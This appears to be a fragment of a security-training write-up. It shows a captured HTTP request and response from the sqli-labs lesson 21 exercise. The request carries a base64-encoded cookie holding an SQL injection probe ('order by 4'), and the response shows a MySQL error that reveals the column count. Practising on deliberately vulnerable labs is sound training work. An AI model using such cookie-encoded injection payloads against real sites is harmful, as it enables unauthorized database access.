 GET /Less-21/index.php HTTP/1.1
Host: sqli-labs-master
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Origin: http://sqli-labs-master
Connection: close
Referer: http://sqli-labs-master/Less-21/index.php
Cookie: uname=YWRtaW4nKSBvcmRlciBieSA0Iw==
Upgrade-Insecure-Requests: 1
DUMB SERIE
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0)
Gecko/20100101 Firefox/96.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4nKSBvcmRlciBieSA0Iw== and expires: Mon 07 Feb
2022 - 01:17:20
Issue with your mysql: Unknown column '4' in 'order clause'